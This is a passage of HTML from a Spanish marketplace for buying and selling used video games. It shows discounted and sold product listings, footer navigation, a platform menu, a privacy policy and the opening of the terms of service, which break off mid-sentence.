                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    66<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>

                

                <h4 class="xs-mb-20"><span class="text-blue">Descuentos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/491a8f77562e97a511512e9e7a18e746.jpg" alt="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO RANMA 1/2 SU...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                </div>
                
                <h4 class="xs-mb-20"><span class="text-red">Productos vendidos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c0fa0eae23ffe9b98dc85da96940b21d.jpg" alt="Mortal Kombat Ultimate 3"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">
                    Mortal Kombat Ulti...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                5<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/d8c121727ecfe33f78fbae2655d92970.jpg" alt="R-Type Final PS2"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">
                    R-Type Final PS2                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">19<span class="product_element_list_price_decimal">,90</span>&euro;</span>
                                    9<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b4f80133620c681635d23b302096f65b.jpg" alt="Cartucho Pokemon Azul + Caja Repro GB"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">
                    Cartucho Pokemon A...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Game Boy">
                    GB                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                16<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/8e531b38a9796652ee246be0f1581c79.jpg" alt="G-Force Licencia para espiar PAL ESP PS3 Nuevo"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">
                    G-Force Licencia p...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_new">
                    Nuevo                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS3">
                    PS3                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                9<span class="product_element_list_price_decimal">,95</span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/cf0d607f2ce34236ba8e6d7ff6e8845c.JPG" alt="Amiibo Toon Link (Colección Super Smash Bros)"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">
                    Amiibo Toon Link (...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                20<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b07239a51337fa28a8992b203d25a8ad.jpg" alt="Drakengard 2 PS2 ESP"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">
                    Drakengard 2 PS2 E...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">30<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    25<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>
                                <h4 class="xs-mb-20"><span class="text-grey">Últimas oportunidades</span></h4>
                <div class="product_list">
                                        
                </div>
                <div class="clearfix"></div>
                        </div>
    </div>
</div>                    </div>
                </div>

                <footer id="footer">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-8">

                    <form action="" method="post" class="form_new_subscriber custom-inputs custom-inputs-1">
                        <div class="row">
                            <div class="col-sm-8">
                                <div class="xs-mb-20 visible-xs">¡Suscríbete a la Newsletter!</div>
                                <div class="form_new_subscriber_field_container">
                                    <label>
                                        <input type="text" name="email" class="form-control " required/>
                                        <div class="label-text">Introduce tu email</div>
                                    </label>
                                    <button class="btn btn-style-1  button_submit" type="submit"><i class="fa fa-check"></i></button>
                                </div>
                                <div class="checkbox required xs-mt-0 xs-mb-0">
                                    <label>
                                        <input  type="checkbox" name="acepto" value="1" required/>
                                        He leído y acepto la <a href="https://www.gamimbo.com/es#modal_clausula_protecciondatos" data-toggle="modal">Cláusula de Protección de Datos</a> y las <a href="https://www.gamimbo.com/es#modal_condiciones_servicio" data-toggle="modal">Condiciones de Servicio</a>                                    </label>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="form_new_subscriber_result"><span class="hidden-xs">¡Suscríbete a la Newsletter!</span></div>
                            </div>
                        </div>
                    </form>
                </div>
                <div class="col-sm-4">
                    <ul class="list-inline">
                            <li>
        <a href="https://www.facebook.com/gamimbo/" target="_blank" class="btn-social-icon">
            <i class="fa fa-facebook"></i>
        </a>
    </li>
    <li><a href="https://twitter.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-twitter"></i>
        </a></li>
    <li><a href="http://instagram.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-instagram"></i>
        </a></li>
                    </ul>
                </div>
            </div>
        </div>


    </div>
        <div id="footer-container">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="widget">
                        <div class="footer_container_table">


                            <div class="footer_column">
                                <h4 class="title">Plataformas</h4>
                                <ul class="nav nav-footer-games_platforms">
                                                                            <li><a href="es/shop/sony" title="Sony">Sony</a></li>
                                                                                <li><a href="es/shop/nintendo" title="Nintendo">Nintendo</a></li>
                                                                                <li><a href="es/shop/microsoft" title="Microsoft">Microsoft</a></li>
                                                                                <li><a href="es/shop/sega" title="Sega">Sega</a></li>
                                                                                <li><a href="es/shop/ordenadores" title="Ordenadores">Ordenadores</a></li>
                                                                                <li><a href="es/shop/microordenadores" title="Microordenadores">Microordenadores</a></li>
                                                                                <li><a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">Consolas y accesorios</a></li>
                                                                                <li><a href="es/shop/merchandising" title="Merchandising">Merchandising</a></li>
                                                                                <li><a href="es/shop/otros" title="Otros">Otros</a></li>
                                                                            <li class="clearfix"></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Acerca de Gamimbo</h4>
                                <ul class="nav">
                                    <li><a href="es/sobre-nosotros" title="Sobre Gamimbo, tu web de compra-venta de videojuegos">Sobre nosotros</a></li>
                                    <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                    <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>
                                    <li><a href="es/contacto" title="">Contacto</a></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Ayuda</h4>
                                <ul class="nav">
                                    <li><a href="es/ayuda/como-funciona" title="Cómo comprar y vender videojuegos">Cómo funciona</a></li>
                                    <li><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                                    <li><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                                    <li><a href="es/ayuda/tarifas-compra-venta" title="">Tarifas</a></li>
                                    <li><a href="es/ayuda/seguridad" title="">Pago seguro</a></li>
                                </ul>
                            </div>
                            <div class="footer_column">
                                <h4 class="title">Mi cuenta</h4>
                                <ul class="nav">
                                    <li><a href="es/account/dashboard">Mi cuenta</a></li>
                                    <li><a href="es/account/wishlist">Favoritos</a></li>
                                    <li><a href="es/account/purchases">Mis Compras</a></li>
                                    <li><a href="es/account/sales">Mis ventas</a></li>
                                    <li><a href="es/account/edit_profile">Mis Datos</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last text-center">
                                <a href="es"><img src="frontend/img/logo-footer-x225.png" alt="Gamimbo"/></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="footer_container_table">
                            <div class="footer_column">
                                <ul class="list-inline xs-mb-0">
                                    <li><a href="es/aviso-legal" title="">Aviso Legal</a></li>

                                <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>

                                <li><a href="es/politica-de-privacidad" title="">Política de Privacidad</a></li>

                                <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last">
                                <div class="footer_copyright">&copy; 2016 - 2025 Gamimbo. Todos los derechos reservados
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>	


            </div>
        </div>
                    <div class="messagecookies">
                <div class="messagecookies_content">
                    <!--<a href="javascript:toggle_div('.messagecookies');" class="messagecookies_close"><i class="fa fa-times"></i></a>-->
                    <p><i class="fa fa-info-circle"></i> Esta página web utiliza cookies para mejorar nuestros servicios. Si continúas navegando, consideramos que aceptas el uso. Puedes obtener más información acerca de las cookies leyendo nuestra <a href="es/politica-de-privacidad">Política de privacidad</a></p>
                    <a href="javascript:messagecookies_accept();" class="messagecookies_accept btn btn-style-1 btn-xs"><i class="fa fa-check"></i> Aceptar</a>
                </div>
            </div>
        


        <div class="modal fade modal_custom" id="modal_cart" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog  modal-lg">
                <div class="modal-content">

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_alert" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title" id="myModalLabel"></h4>
                    </div>
                    <div class="modal-body">
                    </div>
                    <div class="modal-footer">
                        <a data-dismiss="modal" class="btn btn-default"><i class="fa fa-times"></i> Cerrar</a>
                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_games_platforms" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a></li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->



        <div class="modal fade " id="modal_privacypolicy" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Política de Privacidad</h4>
            </div>
            <div class="modal-body">
                <h6 style="font-size: 18px; line-height: 2;">1. Datos recabados</h6>
<p>Gamimbo mantiene una rigurosa política de privacidad con los datos de sus Usuarios. Por ello, informamos que los datos personales recabados en los formularios presentes en esta página web serán tratados de manera confidencial y serán guardados en un fichero automatizado bajo la titularidad de Mireia Puigderrajols Motjer, con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">2. Información comercial</h6>
<p>En caso de que no desees ser informado sobre nuevos productos, promociones o ofertas de Gamimbo podrás informarnos en cualquier momento escribiéndonos un e-mail a info@gamimbo.com.</p>
<h6 style="font-size: 18px; line-height: 2;">3. Comunicación de datos</h6>
<p>Solamente comunicaremos tus datos personales en la medida en que sea necesario para la prestación del servicio. No comunicaremos a terceros tu información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan tus datos personales.</p>
<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">4. Tus derechos</h6>
<p>Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición enviándonos un e-mail a info@gamimbo.com, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6style="font-size: 18px; line-height: 2;">5. Cookies</h6>
<p>Una cookie es un fichero que se descarga en tu ordenador al acceder a determinadas páginas web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y de la forma en que utilices tu equipo, pueden utilizarse para reconocer al usuario. En Gamimbo utilizamos cookies de análisis y cookies de inicio de sesión. Las cookies de análisis son aquéllas que bien tratadas por nosotros o por terceros, nos permiten cuantificar el número de usuarios y así realizar la medición y análisis estadístico de la utilización que hacen los usuarios del servicio ofertado. Para ello se analiza tu navegación en nuestra página web con el fin de mejorar nuestra oferta de productos o servicios. Por otro lado, las cookies de inicio de sesión son un tipo de cookies diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Puedes permitir, bloquear o eliminar las cookies instaladas en tu equipo mediante la configuración de las opciones del navegador instalado en tu ordenador.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_condiciones_servicio" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Condiciones de Servicio</h4>
            </div>
            <div class="modal-body">
                <p>Estas Condiciones de Servicio junto con el Aviso Legal regulan la compraventa de los productos ofrecidos por medio de nuestra página web.<br /> La validación del pedido por parte del Cliente o la validación del registro por parte del vendedor supone expresamente el conocimiento y aceptación de estas Condiciones de Servicio. Salvo prueba en contrario, los datos registrados constituyen la prueba del conjunto de transacciones realizadas.</p>
<h6 style="font-size: 18px; line-height: 2;">1. ¿Quiénes somos?</h6>
<p>Somos una empresa que se dedica a la intermediación en la compraventa de consolas, videojuegos y accesorios para videojuegos. Nuestro servicio sólo está disponible en España.</p>
<h6 style="font-size: 18px; line-height: 2;">2. ¿Cómo comprar?</h6>
<p>Para comprar en Gamimbo no es necesario estar registrado. Sin embargo, si creas una cuenta, podrás disfrutar de las siguientes ventajas: podrás vender tus juegos dentro de la plataforma; evitarás teclear una y otra vez tus datos cuando realices un pedido; podrás consultar el estado de tus pedidos en curso y consultar el historial de los pedidos realizados; y dispondrás de una lista de deseos. <br /> Si prefieres registrarte antes de empezar a comprar, solamente tienes que acceder al icono "Registrarse" en la parte superior derecha de la Página Web, introducir tu e-mail, nombre de usuario y contraseña y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Por último, podrás optar por suscribirte a nuestras newsletters. Al pulsar el botón "Registrarse", nos enviarás tus datos y nosotros te remitiremos un correo electrónico para que puedas activar tu cuenta. A partir de este momento, ya estará todo listo para que empieces a disfrutar de nuestra selección de productos. <br /> Si optas por realizar la compra como invitado, solamente tienes que elegir el producto que más te guste, pulsar el botón "comprar", informarnos la dirección de envío y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Es importante que leas y entiendas nuestras Condiciones y Políticas antes de aceptarlas. En el caso de que no estés de acuerdo con una o alguna de sus cláusulas, no deberás avanzar en el proceso de compra. Los campos del formulario marcados con un asterisco (*) son de obligado cumplimiento, los demás son facultativos. A continuación recibirás un correo electrónico de confirmación, y podrás visualizar e imprimir un documento justificativo de la compra realizada. <br /> Durante el procedimiento de registro y posteriormente, accediendo a tu cuenta personal de Usuario, tendrás la posibilidad de corregir errores en la introducción de tus datos. Si antes de que el vendedor realice el envío encuentras algún error, tendrás a tu disposición un canal de comunicación con él. Este canal también te puede servir para la resolución de cualquier duda que pueda surgir durante el proceso de compra. Después de realizar el pago, el vendedor se encargará de realizarte el envío, según las condiciones que haya especificado en los detalles del producto. <br /> Al hacer la compra de un producto, estarás aceptando las condiciones impuestas por el vendedor del producto en cuestión.<br /> En cuanto a los productos que tengan a Gamimbo como vendedor, se seguirán las mismas normas aplicadas al resto de vendedores, con las siguientes condiciones adicionales: La imagen mostrada en la web puede no coincidir con el producto final. Si el producto se encontrara fuera de stock una vez realizado el pedido, se notificará al cliente y se 